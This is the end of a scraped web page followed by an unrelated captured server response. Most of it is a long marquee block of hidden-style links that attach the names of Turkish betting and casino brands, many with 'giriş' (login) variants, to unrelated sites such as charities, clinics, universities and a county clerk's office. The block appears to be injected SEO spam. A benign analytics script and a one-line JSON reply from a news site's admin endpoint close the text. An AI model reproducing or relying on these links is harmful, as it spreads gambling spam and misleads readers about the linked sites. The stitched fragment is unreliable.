href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://am.civiceducation.ge/" title="vdcasino">vdcasino</a><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://didatech.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sanberg.ru/" title="marsbahis">marsbahis</a><a href="https://rationalengineers.com/" title="trendbet giriş">trendbet giriş</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://www.demellos.com/" title="bonus veren siteler">bonus veren siteler</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://avruparent.com/" title="sekabet">sekabet</a><a href="https://ajwad.com/" title="sekabet">sekabet</a><a href="https://f1rst-try.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://cozytravels.in/" title="matbet">matbet</a><a href="https://delightfulheartfoundation.org/" title="matbet">matbet</a><a href="https://e-solutions.pk/" title="sekabet">sekabet</a><a href="https://avruparent.com/" title="sekabet giriş">sekabet giriş</a><a href="https://delightfulheartfoundation.org/" title="matbet">matbet</a><a href="https://www.dprotricks.com/" title="marsbahis">marsbahis</a><a href="https://tr.pusula-resmigirisin-adresi.com" title="meritking">meritking</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://www.silverstringsweddings.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.getexlovebackspecialist.com/" title="imajbet giriş">imajbet giriş</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://dogkat.com.co/" title="meritking">meritking</a><a href="https://aylarproperties.com/" title="matbet giriş">matbet giriş</a><a href="https://www.pensierinmovimento.it/" title="grandpashabet">grandpashabet</a><a href="https://f1rst-try.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tarotmarsella.com.es/" title="meritking">meritking</a><a href="https://zanzibarhorsesafaris.com/" title="holiganbet">holiganbet</a><a href="https://cozytravels.in/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://feidasolarenergy.com/" title="pusulabet">pusulabet</a><a href="https://jackiemiranne.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://inovagifts.com/" title="matbet giriş">matbet giriş</a><a href="https://delta9distillate.uk/" title="grandpashabet">grandpashabet</a><a href="https://distillate1.com/" title="grandpashabet">grandpashabet</a><a href="https://emmanuelemoretti.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://jackiemiranne.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a><a href="https://wbcareerportal.in/" title="pradabet">pradabet</a><a href="https://medibio.tn/" title="bets10">bets10</a><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a><a href="https://miyo.pk/" title="kulisbet">kulisbet</a><a href="https://dyslexiasa.org" title="yakabet giriş">yakabet giriş</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.together-eg.com/" title="marsbahis">marsbahis</a><a href="https://mayahealthcareclinic.com/" title="lunabet">lunabet</a><a href="https://inovagifts.com/" title="matbet">matbet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://dyslexiasa.org/" title="yakabet">yakabet</a><a href="https://alquilerdecomputadoras.pe" title="aresbet giriş">aresbet giriş</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://alquilerdecomputadoras.pe/" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://bhagalpurfinancialservices.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://www.ijermt.org/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://mybrothersworkshop.org/" title="Marsbahis">Marsbahis</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://edificacionesgalvez.com/" title="kulisbet">kulisbet</a><a href="https://clickfibratelecom.com.br/" title="dinamobet">dinamobet</a><a href="https://kopytarget.com/" title="betgit">betgit</a><a href="https://vijayapickles.com/" title="trendbet">trendbet</a><a href="https://mercemec.com.br/" title="kulisbet">kulisbet</a><a href="https://dorustree.com/" title="rinabet">rinabet</a><a href="https://sarahotel.in/" title="vaycasino">vaycasino</a><a href="https://gpkgh.co.in/" title="yakabet">yakabet</a><a href="https://madeinbun.ca/" title="kulisbet">kulisbet</a><a href="https://cometaacessorios.com.br/" title="betnano">betnano</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://progressivelifecare.com/" title="pusulabet">pusulabet</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://xmoldpolymers.com//" title="kingroyal">kingroyal</a><a href="https://www.afyonpress.com/" title="grandpashabet">grandpashabet</a><a href="https://www.s-plus.me/" title="marsbahis">marsbahis</a><a href="https://hangoutluton.co.uk/" title="dinamobet">dinamobet</a><a href="https://indiainnings.in/" title="dinamobet">dinamobet</a><a href="https://bvdigital.io/" title="betturkey">betturkey</a><a href="https://vowefoundation.org/" title="betebet">betebet</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://yapiyalitim.net/" title="enbet">enbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://www.viihrocha.com.br/" title="jojobet">jojobet</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://www.ivanklich.cz/" title="holiganbet">holiganbet</a><a href="https://www.narodypodyji.cz/" title="jojobet">jojobet</a><a href="https://techbzr.com/" title="betsmove giriş">betsmove giriş</a><a href="https://techbzr.com/" title="betsmove">betsmove</a><a href="https://rickanddrew.com" title="casibom">casibom</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://techbzr.com/" title="betsmove güncel giriş">betsmove güncel giriş</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="http://www.mizanhd.com/" title="casibom">casibom</a><a href="https://jackiemiranne.com/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://jackiemiranne.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href=" https://simplylaser.com.au/" title="holiganbet">holiganbet</a><a href="https://lucastreettacos.com/" title="royalbet">royalbet</a><a href="https://togl.rs" title="Holiganbet">Holiganbet</a><a href="https://jackiemiranne.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant">casinolevant</a><a href="https://skvv.ac.in/" title="casibom">casibom</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://thecharlieprojectdogrescue.com/" title="bets10">bets10</a>
</marquee><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e50d458c7504c89b94b236374c24e8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corumnews.com/wp-admin/admin-ajax.php
body_size: -462
content:
{"time":1768788946000}